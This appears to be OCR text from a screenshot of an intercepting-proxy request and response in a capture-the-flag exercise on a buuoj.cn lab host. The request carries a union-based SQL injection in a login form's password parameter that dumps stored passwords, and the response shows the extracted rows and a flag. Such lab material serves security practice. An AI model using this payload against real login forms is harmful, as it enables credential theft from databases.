 Request
Raw Params Headers Hex
1 GET /check.php?username=admin&password=
1'%20union%20select%201,2,group_concat(password)%20from%20l0ve1ysq1%23
HTTP/1.1
2 Host: fbf6f4c1-39f8-453e-beb6-874a63b076cb.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw Headers Hex Render
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
_8_kuai_fu_ji,Syc_san_da_hacker,flag{99babd17-a5c4-40e2-b02c-25e07714df10}'
23
24